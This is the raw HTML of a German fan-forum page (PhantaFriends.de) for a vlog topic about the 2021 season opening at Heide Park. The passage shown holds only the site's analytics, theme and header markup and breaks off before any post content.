

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/
body_size: 26771
content:
<!DOCTYPE html>
<html lang="de-DE" dir="ltr" 

data-ips-path="/topic/4730-heide-park-saisonstart-2021-glücklich-pech-dabei-endlich-wieder-im-freizeitpark/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="60"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">PhantaFriends.de - Deine Community</title>
		
		
		
			

<!-- IPS Data Layer Start -->
<script>
    /* IPS Configuration */
    const IpsDataLayerConfig = {"_events":{"account_login":{"enabled":true,"formatted_name":"account_login"},"account_logout":{"enabled":true,"formatted_name":"account_logout"},"account_register":{"enabled":true,"formatted_name":"account_register"},"content_comment":{"enabled":false,"formatted_name":"content_comment"},"content_create":{"enabled":false,"formatted_name":"content_create"},"content_react":{"enabled":false,"formatted_name":"content_react"},"content_view":{"enabled":false,"formatted_name":"content_view"},"search":{"enabled":true,"formatted_name":"search"}},"_properties":{"content_container_url":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_container_url","enabled":true,"type":"string","page_level":true},"content_id":{"event_keys":["content_*","file_download"],"pii":false,"formatted_name":"content_id","enabled":true,"type":"number","page_level":true},"author_name":{"event_keys":["content_*","social_reply","file_download"],"pii":true,"formatted_name":"author_name","enabled":true,"type":"string","page_level":true},"content_title":{"event_keys":["content_*","file_download"],"pii":true,"formatted_name":"content_title","enabled":true,"type":"string","page_level":true},"content_url":{"event_keys":["content_*","file_download"],"pii":false,"formatted_name":"content_url","enabled":true,"type":"string","page_level":true},"author_id":{"event_keys":["content_*","social_reply","file_download"],"pii":true,"formatted_name":"author_id","enabled":true,"type":"number | string","replace_with_sso":true,"page_level":true},"comment_type":{"event_keys":["content_comment","content_react","content_quote"],"pii":false,"formatted_name":"comment_type","enabled":true,"type":"string","page_level":false},"comment_url":{"event_keys":["content_comment","content_react","content_quote"],"pii":false,"formatted_name":"comment_url","enabled":true,"type":"string","page_level":false},"community_area":{"event_keys":["filter_*","sort"],"pii":false,"formatted_name":"community_area","enabled":true,"type":"string","page_level":true},"content_age":{"event_keys":["content_*","file_download"],"pii":false,"formatted_name":"content_age","enabled":true,"type":"number","page_level":true},"content_anonymous":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_anonymous","enabled":true,"type":"boolean","page_level":true,"default":false},"content_area":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_area","enabled":true,"type":"string","page_level":true},"content_container_id":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_container_id","enabled":true,"type":"number","page_level":true},"content_container_name":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_container_name","enabled":true,"type":"string","page_level":true},"content_container_path":{"event_keys":["content_*"],"pii":false,"formatted_name":"content_container_path","enabled":false,"type":"array","page_level":true,"default":[]},"content_is_followed":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_is_followed","enabled":true,"type":"boolean","page_level":true},"content_type":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_type","enabled":true,"type":"string","page_level":true},"file_name":{"event_keys":["file_download"],"pii":false,"formatted_name":"file_name","enabled":true,"type":"string","page_level":false},"content_container_type":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"content_container_type","enabled":true,"type":"string","page_level":true},"page_number":{"event_keys":["content_view","query","filter","sort"],"pii":false,"formatted_name":"page_number","enabled":true,"type":"number","page_level":true},"comment_id":{"event_keys":["content_comment","content_react","content_quote"],"pii":false,"formatted_name":"comment_id","enabled":true,"type":"number","page_level":false},"ips_key":{"event_keys":["*"],"pii":false,"formatted_name":"ips_key","enabled":false,"type":"string","page_level":true},"ips_time":{"event_keys":["*"],"pii":false,"formatted_name":"ips_time","enabled":true,"type":"number","page_level":true},"logged_in":{"event_keys":[],"pii":false,"formatted_name":"logged_in","enabled":true,"type":"number","page_level":true},"logged_in_time":{"event_keys":[],"pii":false,"formatted_name":"logged_in_time","enabled":true,"type":"number","page_level":true},"member_group":{"event_keys":[],"pii":false,"formatted_name":"member_group","enabled":true,"type":"string","page_level":true},"member_group_id":{"event_keys":[],"pii":false,"formatted_name":"member_group_id","enabled":true,"type":"number","page_level":true},"member_id":{"event_keys":[],"pii":true,"formatted_name":"member_id","enabled":true,"type":"number | string","page_level":true,"replace_with_sso":true},"member_name":{"event_keys":[],"pii":true,"formatted_name":"member_name","enabled":true,"type":"string","page_level":true},"profile_group":{"event_keys":["social_*"],"pii":false,"formatted_name":"profile_group","enabled":true,"type":"string","page_level":true},"profile_group_id":{"event_keys":["social_*"],"pii":false,"formatted_name":"profile_group_id","enabled":true,"type":"number","page_level":true},"profile_id":{"event_keys":["social_*"],"pii":true,"formatted_name":"profile_id","enabled":true,"type":"number | string","page_level":true,"replace_with_sso":true},"profile_name":{"event_keys":["social_*"],"pii":true,"formatted_name":"profile_name","enabled":true,"type":"string","page_level":true},"reaction_type":{"event_keys":["content_react"],"pii":false,"formatted_name":"reaction_type","enabled":true,"type":"string","page_level":false},"view_location":{"event_keys":["*_view"],"pii":false,"formatted_name":"view_location","enabled":true,"type":"string","page_level":true,"default":"page"},"sort_by":{"event_keys":["*sort"],"pii":false,"formatted_name":"sort_by","enabled":true,"type":"string","page_level":true},"sort_direction":{"event_keys":["*sort"],"pii":false,"formatted_name":"sort_direction","enabled":true,"type":"string","page_level":true},"query":{"event_keys":["search"],"pii":false,"formatted_name":"query","enabled":true,"type":"string","page_level":false},"filter_title":{"event_keys":["filter_*"],"pii":false,"formatted_name":"filter_title","enabled":true,"type":"string","page_level":false},"message_recipient_count":{"event_keys":["content_*","filter_*","sort","file_download"],"pii":false,"formatted_name":"message_recipient_count","enabled":true,"type":"number | null","default":null,"page_level":true}},"_pii":true,"_pii_groups":[["author_id","author_name"],["member_id","member_name"],["profile_id","profile_name"]]};

    /* IPS Context */
    const IpsDataLayerContext = {"content_container_url":"https:\/\/www.phantafriends.de\/forum\/106-vlogs-social-media\/","content_id":4730,"author_name":null,"content_title":"Heide Park Saisonstart 2021 - Gl\u00fccklich & Pech dabei. | Endlich wieder im Freizeitpark!","content_url":"https:\/\/www.phantafriends.de\/topic\/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark\/","author_id":null,"community_area":"Forum","content_age":1727,"content_anonymous":true,"content_area":"Forum","content_container_id":106,"content_container_name":"Vlogs &amp; Social Media","content_is_followed":false,"content_type":"topic","content_container_type":"forums","page_number":null,"ips_time":null,"logged_in":0,"logged_in_time":null,"member_group":"Gast","member_group_id":2,"member_id":null,"member_name":null,"profile_group":null,"profile_group_id":null,"profile_id":null,"profile_name":null,"view_location":"page","sort_by":null,"sort_direction":null,"message_recipient_count":null};

    /* IPS Events */
    const IpsDataLayerEvents = [];
</script>


<!-- Handlers -->

<!-- Initializers -->
<script> let initcodegtm = context => { if ( !(context instanceof Object) ) { return; } /* Set the key and time */ let ips_time = IpsDataLayerConfig._properties.ips_time.enabled ? IpsDataLayerConfig._properties.ips_time.formatted_name : false; let ips_key = IpsDataLayerConfig._properties.ips_key.enabled ? IpsDataLayerConfig._properties.ips_key.formatted_name : false; if ( ips_time ) { context[ips_time] = Math.floor( Date.now() / 1000 ); } if ( ips_key ) { let s = i => { return Math.floor((1 + Math.random()) * Math.pow(16, i)) .toString(16) .substring(1); }; let mt = Date.now(); let sec = Math.floor(mt / 1000); let secString = sec.toString(16); secString = secString.substring( secString.length - 8 ); let ms = ( mt - ( sec * 1000 ) ) * 1000; /* milliseconds*/ let msString = (ms + 0x100000).toString(16).substring(1); let randomId = secString + msString + s(1) + '.' + s(4) + s(4); context[ips_key] = randomId; } for ( let i in context ) { if ( context[i] === null ) { context[i] = undefined; } } try { if (context instanceof Object) { window.dataLayer = window.dataLayer || []; window.dataLayer.push(context); return; } Debug.log( 'Invalid Data Layer Context: The IPS GTM Data Layer Initializer failed because the context wasn\'t an Object' ); } catch (e) { Debug.error('Bad Data Layer Initializer: Event initializer failed!'); } }; initcodegtm(IpsDataLayerContext || {}); </script>
<!-- END Initializers -->

<!-- Head Snippets -->

<!-- END Head Snippets -->

<!-- Event Callbacks -->
<script>
const IpsDataLayerEventHandlers = [
    ( () => _event => { try { if ( (_event._properties instanceof Object) && (typeof _event._key === 'string')) { window.dataLayer = window.dataLayer || []; let properties = {}; for ( let pKey in _event._properties ) { properties[_event._key + '.' + pKey] = _event._properties[pKey]; } window.dataLayer.push( { ...properties, 'event': _event._key } ); return; } Debug.log( 'Invalid Data Layer Event: An event wasn\'t processed by the IPS GTM Data Layer Handler. The event\'s _key has to be a string, and its _properties has to be an Object.' ); } catch (e) { Debug.error( e ); } } )
]
</script>
<!-- END Event Callbacks -->

<!-- Properties Callbacks -->
<script>
const IpsDataLayerPropertiesHandlers = [
    ( () => _properties => { try { if ( _properties instanceof Object ) { delete _properties.event; /* this cannot be set since this handler is NOT for adding GTM events*/ window.dataLayer = window.dataLayer || []; window.dataLayer.push( _properties ); } } catch (e) { Debug.error( e ); } } )
]
</script>
<!-- END Properties Callbacks -->

<!-- END Handlers -->

<!-- IPS Data Layer End -->

		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.phantafriends.de/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.phantafriends.de/static/css/core_global_framework_framework.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='//www.phantafriends.de/static/css/core_global_flags.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='//www.phantafriends.de/static/css/core_front_core.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='https://www.phantafriends.de/uploads/css_built_60/membersinpark_front_membersinpark_medals.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='https://www.phantafriends.de/uploads/css_built_60/bimchatbox_front_chatbox.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='https://www.phantafriends.de/uploads/css_built_60/bimgiphy_front_bimgiphy.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='//www.phantafriends.de/static/css/forums_front_forums.css?v=b5f379c14c1767446783'>

	<link rel='stylesheet' href='//www.phantafriends.de/static/css/forums_front_topics.css?v=b5f379c14c1767446783'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://www.phantafriends.de/uploads/monthly_2025_08/theme.css.457aaf108bbb614b0661560dcf950adf.css'>
	
	
	<style id="themeVariables">
		
			:root{

--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 138;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-logo-text: PhantaFriends.de;
--set__i-logo-slogan: Deine Community;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(84 54% 67%);
--light__i-primary-relative-l: 76;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--co: var(--i-base_2);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: var(--i-base_1);
--set__logo-light: url('https://www.phantafriends.de/uploads/set_resources_60/1503640115_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_03e2c5.png');
--set__logo-dark: url('https://www.phantafriends.de/uploads/set_resources_60/498559426_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_f28ac1.png');
--set__i-logo--he: 60;
--light__i-color_soft: var(--i-base-contrast_3);
--light__i-primary-button--co: var(--i-base_1);
--light__i-primary-button--ba-co: hsl(84 54% 67%);
--light__i-widget-header--ba-co: hsl(84 54% 67%);
--light__i-widget-header--co: var(--i-base_2);
--light__i-color_hard: var(--i-base-contrast_3);
--light__i-link--co: var(--i-base-contrast_4);
--light__i-link-hover--co: hsl(84 54% 67%);
--data-ips-theme-setting-link-panels: 1;
--light__i-headerSecondary--ba-co: var(--i-base-contrast_3);
--light__i-footer--ba-co: var(--i-base-contrast_3);
--light__i-headerMobile--ba-co: var(--i-primary);
--set__i-layout-width: 1541;
--set__mobile-logo-light: url('https://www.phantafriends.de/uploads/set_resources_60/1244501372_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_f7debf.png');
--set__mobile-logo-dark: url('https://www.phantafriends.de/uploads/set_resources_60/942985524_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_87e4f7.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			 html[data-ips-scheme="light"] body{background-image:url("/uploads/light.JPEG");background-attachment:fixed;background-size:cover;.ipsBox__header{background-color:#b3d87d;}.ipsMobileHeader{background-color:#b3d87d;}}html[data-ips-scheme="dark"] body{background-image:url("/uploads/dark.JPEG");background-attachment:fixed;background-size:cover;.ipsBox__header{background-color:#262b31;}}.ipsBox__header{background-image:var(--focus-image, none);}.ipsPageHeader--forum-table{display:none;}.ipsHeader__secondary{background-color:var(--i-headerSecondary--ba-co);border-radius:5px 5px 0 0;padding-bottom:6px;margin-bottom:-6px;position:static;}.ipsHeader__secondary::before{content:none;}.ipsFooter{background-color:var(--i-footer--ba-co);}#cbInput_container input#txt{padding-right:150px;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
	
	
		<meta name="twitter:card" content="summary">
	
	
	
		
			
				
					<meta property="og:title" content="Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/">
				
			
		
	
		
			
				
					<meta name="description" content="PhantaFriends.de ist das größte unoffizielle Fanforum zum Phantasialand seit November 2014! 
Melde dich nun bei uns an und diskutiere mit über 2000 anderen Fans über das Phantasialand!">
				
			
		
	
		
			
				
					<meta property="og:description" content="Saisonstart 2021 im Heide Park Resort - Endlich wieder im Freizeitpark! Was ich unter besonderen Bedingungen am ersten Saisontag in Soltau erlebt habe, wie viel persönliches Pech man haben kann und wie gut der Park die neuen Bestimmungen umgesetzt hat erfahrt in diesem neuen Vlog.">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-05-02T14:51:37Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="PhantaFriends.de - Deine Community">
				
			
		
	
		
			
				
					<meta property="og:locale" content="de_DE">
				
			
		
	
		
			
				
					<meta name="keywords" content="Phantasialand,taron,chiapas,neuheit,2014,2015,baustelle,bilder,brühl;germany,raik,2016,cologne,köln,achterbahn,wasserbahn,colorado,mystery,castle,tartüff,hotel,ling,bao,matamba,buffet,wintergarten,wellenflieger,wintertraum,wintersaison,sommersaison,eintrittspreise,information,2016,2017,2018,fly,flying,coaster,rookburgh,vekoma,intamin,b&amp;m,mein wintertraum, phantasialand im winter,winter,im,tartüff,jahreskarte,erlebniss,pass,coupon,gutschein">
				
			
		
	
	
		
			<link rel="canonical" href="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.phantafriends.de/manifest.webmanifest/">
	
		<meta name="theme-color" content="#b3d87d">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.phantafriends.de/uploads/monthly_2023_06/apple-touch-icon-180x180.png?v=1712753606">
		
	

	
	


		

	
	<link rel='icon' href='https://www.phantafriends.de/uploads/monthly_2018_06/fav882.ico.4a4437e459ffff7c37b657edbb0a704c.ico' type="image/x-icon">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app,core.front.core.dataLayer" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="4730" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Zum Inhalt springen</a>
		
		
			

<!-- IPS Data Body Start -->

<!-- Handlers -->

<!-- END Handlers -->

<!-- IPS Data Layer Body End -->
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.phantafriends.de/uploads/monthly_2023_06/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.phantafriends.de/uploads/monthly_2023_06/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">PhantaFriends.de - Deine Community</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.phantafriends.de/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.phantafriends.de/uploads/set_resources_60/1244501372_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_f7debf.png" width="740" height="160" alt='PhantaFriends.de - Deine Community' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.phantafriends.de/uploads/set_resources_60/942985524_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_87e4f7.png" width="740" height="160" alt='PhantaFriends.de - Deine Community' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">PhantaFriends.de</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">Deine Community</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Anmelden</span>
			</button>
		</li>
	
	
	
		
	
    

	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Startseite" href="https://www.phantafriends.de/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Startseite</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.phantafriends.de/forum/21-media/" itemprop="item">
						<span itemprop="name">Media </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.phantafriends.de/forum/106-vlogs-social-media/" itemprop="item">
						<span itemprop="name">Vlogs &amp; Social Media </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.phantafriends.de/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Alle Aktivitäten</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
